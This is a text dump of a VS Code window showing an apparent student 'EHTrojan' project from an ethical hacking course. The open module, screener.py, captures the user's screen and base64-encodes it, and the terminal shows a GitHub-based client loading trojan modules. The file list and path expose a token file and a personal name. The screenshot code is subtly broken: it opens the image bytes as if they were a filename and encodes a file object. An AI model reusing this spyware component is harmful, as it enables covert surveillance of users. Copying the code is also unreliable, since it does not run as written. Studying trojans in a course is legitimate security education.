 File Edit Selection View Go Run Terminal Help
screener.py - EHTrojan - Visual Studio Code
EXPLORER
OPEN EDITORS
github-client.py
screener.py modules 2
screenshot.png
omgeving.py modules
config.json config
EHTROJAN
config
config.json
data
modules
dirlijster.py
omgeving.py
screener.py 2
.gitignore
github-client.py
LICENSE
mytoken.txt
screenshot.png
OUTLINE
TIMELINE
1
github-client.py
screener.py 2
screenshot.png
omgeving.py
config.json
modules > screener.py > run
1 import mss
2 import mss.tools
3 import base64
4
5
6 def run(**args):
7 with mss.mss() as sct:
8 # The monitor or screen part to capture
9 monitor = sct.monitors[1]  # or a region
10
11 # Grab the data
12 sct_img = sct.grab(monitor)
13 # Generate the PNG
14 png = mss.tools.to_png(sct_img.rgb, sct_img.size)
15 print(png)
16 #
17 # # Save png to file
18 with open('screenshot.png', 'wb') as f:
19 f.write(png)
20 # # Save png to file
21 with open(png, "rb") as image:
22 encoded_string = base64.b64encode(image)
23 return(encoded_string)
24
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
n.exe" "c:/Users/Serhad Aras/OneDrive - AP Hogeschool Antwerpen/Ethical Hacking/EHTrojan/github-client.py"
[*] Attempting to retrieve dirlijster
[*] Attempting to retrieve omgeving
[*] Attempting to retrieve screener
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] In de dirlijster module.
[*] In module omgeving
powershell
Python
main 0 2 tabnine starter Open In Browser Quokka
Ln 18, Col 40 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live TabNine:
8°C
Deels bewolkt
Zoeken
NLD
BEP
21:30
28/11/2022